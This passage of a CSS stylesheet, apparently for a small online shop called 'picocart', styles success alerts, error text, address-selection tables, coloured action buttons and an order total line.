 background-color: #B5F3B5;
 -webkit-border-radius: 5px;
 -moz-border-radius: 5px;
 border-radius: 5px;
}

.alert_success span
{
 background:url(../images/tick.png) no-repeat left center;
 padding-left: 20px;
}

.error
{
 color: #FF4040;
}

.picocart
{
 margin: 20px 0;
}

.table_select_address
{
 border-collapse: separate;
 border-spacing: 2px;
}

.table_select_address td
{
 padding: 20px;
}

.pico_content ul
{
 list-style: square;
 margin-left: 30px;
}

.btn_wait, button.btn_wait  { color:#fff; background:#544F4B; }
.btn_stop, button.btn_stop  { color:#fff; background:#C00000; }
.btn_go,   button.btn_go    { color:#fff; background:#00C000; }
.btn_wait:hover, .btn_stop:hover, .btn_go:hover {color: #FFFF80;}
button.btn_go:hover { background-color: #45D745; }

.total {
    color: #282d36;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 20px;
}

.active .list-group-item-heading { color: #ffffff; }

.old_table td {padding: 2px;}